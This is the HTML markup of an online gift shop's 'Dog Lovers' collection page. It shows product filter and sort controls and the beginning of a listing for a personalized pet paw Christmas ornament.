<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--15782520324178__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero collection-hero--with-image color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Dog Lovers</h1><div class="collection-hero__description rte center"></div></div><div class="collection-hero__image-container media gradient">
        <img
          srcset="//makezbrightgifts.com/cdn/shop/collections/dog-lovers-811377.jpg?v=1718947135&width=165 165w,//makezbrightgifts.com/cdn/shop/collections/dog-lovers-811377.jpg?v=1718947135&width=360 360w,//makezbrightgifts.com/cdn/shop/collections/dog-lovers-811377.jpg?v=1718947135&width=535 535w,//makezbrightgifts.com/cdn/shop/collections/dog-lovers-811377.jpg?v=1718947135&width=750 750w,//makezbrightgifts.com/cdn/shop/collections/dog-lovers-811377.jpg?v=1718947135&width=1070 1070w,//makezbrightgifts.com/cdn/shop/collections/dog-lovers-811377.jpg?v=1718947135 1200w
          "
          src="//makezbrightgifts.com/cdn/shop/collections/dog-lovers-811377.jpg?v=1718947135&width=750"
          sizes="(min-width: 1400px) 650px, (min-width: 750px) calc(50vw - 130px), calc(50vw - 55px)"
          alt=""
          width="1200"
          height="1200"
        >
      </div></div>
</div>


</div><div id="shopify-section-template--15782520324178__main-collection-product-grid" class="shopify-section section"><link href="//makezbrightgifts.com/cdn/shop/t/74/assets/template-collection.css?v=131127499998367489021757057208" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15782520324178__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520324178__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--15782520324178__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-facets.css?v=85339117615856704561757057208" rel="stylesheet" type="text/css" media="all" />
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/facets.js?v=5979223589038938931757057208" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--15782520324178__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//makezbrightgifts.com/cdn/shop/t/74/assets/show-more.js?v=90883108635033788741757057208" defer="defer"></script>
            

                  <details
                    id="Details-1-template--15782520324178__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--15782520324178__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/dog-lovers" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (543)</span>
                                <span class="visually-hidden">In stock (543 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (1)</span>
                                <span class="visually-hidden">Out of stock (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (543)</span>
                                <span class="visually-hidden">In stock (543 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (1)</span>
                                <span class="visually-hidden">Out of stock (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--15782520324178__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--15782520324178__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $159.99</span><facet-remove>
                            <a href="/collections/dog-lovers" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="159.99"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="159.99"
                              max="159.99"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/dog-lovers" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">544 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">544 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--15782520324178__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--15782520324178__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (543)</span>
                                  <span class="visually-hidden">In stock (543 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (1)</span>
                                  <span class="visually-hidden">Out of stock (1 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/dog-lovers" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--15782520324178__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--15782520324178__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $159.99
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="159.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="159.99"
                                  max="159.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/dog-lovers" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/dog-lovers" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/dog-lovers" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">544 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--15782520324178__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&width=165 165w,//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&width=360 360w,//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&width=533 533w,//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&width=720 720w,//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697 720w
                "
                src="//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="PERSONALIZED DOG/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts"
                class="motion-reduce"
                
                width="720"
                height="720"
                id='quick-add-template--15782520324178__main-collection-product-grid6692115415122-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&width=165 165w,//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&width=360 360w,//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&width=533 533w,//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&width=720 720w,//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285 720w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="720"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dog-cat-paw-xmas-ornament"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6692115415122"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6692115415122 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6692115415122"
              >
                PERSONALIZED DOG/CAT PAW CHRISTMAS ORNAMENT
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6692115415122"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6692115415122"
            
          >
            <a
              href="/products/dog-cat-paw-xmas-ornament"
              id="CardLink-template--15782520324178__main-collection-product-grid-6692115415122"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6692115415122 Badge-template--15782520324178__main-collection-product-grid-6692115415122"
            >
              PERSONALIZED DOG/CAT PAW CHRISTMAS ORNAMENT
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
